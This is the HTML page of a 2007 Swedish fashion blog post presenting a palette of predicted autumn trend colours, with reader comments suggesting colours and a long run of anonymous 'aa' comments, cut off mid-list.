

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2007/08/06/hostfargerna/
body_size: 74490
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Höstfärgerna &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Höstfärgerna Comments Feed" href="https://www.lolitas.se/2007/08/06/hostfargerna/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1003","page_title":"H\u00f6stf\u00e4rgerna","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Spend or Save?' href='https://www.lolitas.se/2007/08/06/spend-or-save-10/' />
<link rel='next' title='Naturligt eller teknologiskt?' href='https://www.lolitas.se/2007/08/06/naturligt-eller-teknologiskt/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2007/08/06/hostfargerna/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=1003' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F08%2F06%2Fhostfargerna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F08%2F06%2Fhostfargerna%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1003 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1003" class="post-1003 post type-post status-publish format-standard hentry category-archive">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2007/08/06/hostfargerna/#comments">42</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>Höstfärgerna</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/h_stf_rger_1186424061_16828.jpg" alt="Höstfärger" /></p>
<p></p>
<div align="left">Har nu sammanställt en liten palett över höstfärgerna som jag tror kommer att bli lite extra trendiga. Vill man få en bra överblick är det bara att backa några steg från datorn&#8230; Har ni någon att lägga till? Eller kommer ni att satsa på någon av dessa? :)</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/12/31/2007/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="2007"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">2007</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/01/04/och-vinnaren-ar-33/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Och vinnaren är..."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Och vinnaren är...</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/07/08/barbie-can-you-tell-us-your-best-everyday-tip/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Barbie - Can you tell us your best everyday-tip?"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Barbie - Can you tell us your best everyday-tip?</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">06/08/2007</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2007/08/06/hostfargerna/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20H%C3%B6stf%C3%A4rgerna%20-%20https://www.lolitas.se/2007/08/06/hostfargerna/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2007/08/06/hostfargerna/&media=&description=Höstfärgerna"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2007/08/06/hostfargerna/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/11/03/strong-shoulders/">Strong shoulders</a></h3>
					<span class="date">03/11/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2009/01/13/black-and-white-coffee/">black and white coffee</a></h3>
					<span class="date">13/01/2009</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/02/06/sprudlande/">Sprudlande</a></h3>
					<span class="date">06/02/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2007/08/06/spend-or-save-10/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2007/08/06/naturligt-eller-teknologiskt/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">42 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-22934">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22934#respond' onclick='return addComment.moveForm( "comment-22934", "22934", "respond", "1003" )' aria-label='Reply to Karin'>Reply</a>											</span>
					<h6 class="author">Karin</h6>
					<span class="date">07/08/2007 at 9:31 am</span>
										<p>Apple och plum skulle nog se riktigt fint ut i höst. :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22933">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22933#respond' onclick='return addComment.moveForm( "comment-22933", "22933", "respond", "1003" )' aria-label='Reply to Maria'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.shoppoholic.blogg.se' rel='external nofollow' class='url'>Maria</a></h6>
					<span class="date">07/08/2007 at 7:44 am</span>
										<p>Även orange(stark sådan), rostbruna nyanser, senapsgult och neonfärger förespås bli rätt stort! :) Själv kommer jag satsa på ceriserosa!(det är väl typ samma sak som fuschia? :P) Och lite senapsgult, lila och rostbrunt skulle också vara välkommet i garderoben.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22932">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22932#respond' onclick='return addComment.moveForm( "comment-22932", "22932", "respond", "1003" )' aria-label='Reply to Alexandra'>Reply</a>											</span>
					<h6 class="author"><a href='http://jagheteralexandraa.blogg.se' rel='external nofollow' class='url'>Alexandra</a></h6>
					<span class="date">07/08/2007 at 7:28 am</span>
										<p>Tycker att det ser bra ut :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22931">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22931#respond' onclick='return addComment.moveForm( "comment-22931", "22931", "respond", "1003" )' aria-label='Reply to Cissi'>Reply</a>											</span>
					<h6 class="author"><a href='http://julin.blogg.se' rel='external nofollow' class='url'>Cissi</a></h6>
					<span class="date">07/08/2007 at 7:19 am</span>
										<p>Jag tror stenhårt på peacock, apple och plum. :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22930">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22930#respond' onclick='return addComment.moveForm( "comment-22930", "22930", "respond", "1003" )' aria-label='Reply to Dessi'>Reply</a>											</span>
					<h6 class="author">Dessi</h6>
					<span class="date">07/08/2007 at 7:16 am</span>
										<p>Jag kommer köra på grått &#038; svart med starka accentfärger!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22929">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22929#respond' onclick='return addComment.moveForm( "comment-22929", "22929", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:23 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22928">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22928#respond' onclick='return addComment.moveForm( "comment-22928", "22928", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:23 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22927">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22927#respond' onclick='return addComment.moveForm( "comment-22927", "22927", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:23 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22926">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22926#respond' onclick='return addComment.moveForm( "comment-22926", "22926", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:23 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22925">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22925#respond' onclick='return addComment.moveForm( "comment-22925", "22925", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:22 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22924">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22924#respond' onclick='return addComment.moveForm( "comment-22924", "22924", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:22 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22923">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22923#respond' onclick='return addComment.moveForm( "comment-22923", "22923", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:22 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22922">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22922#respond' onclick='return addComment.moveForm( "comment-22922", "22922", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:22 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22921">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22921#respond' onclick='return addComment.moveForm( "comment-22921", "22921", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:22 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22920">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22920#respond' onclick='return addComment.moveForm( "comment-22920", "22920", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:22 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22919">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22919#respond' onclick='return addComment.moveForm( "comment-22919", "22919", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:22 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22918">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22918#respond' onclick='return addComment.moveForm( "comment-22918", "22918", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:22 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22917">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22917#respond' onclick='return addComment.moveForm( "comment-22917", "22917", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:22 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-22916">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22916#respond' onclick='return addComment.moveForm( "comment-22916", "22916", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">06/08/2007 at 9:21 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-22915">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/08/06/hostfargerna/?replytocom=22915#respond' onclick='return addComment.moveForm( "comment-22915", "22915", "respond", "1003" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
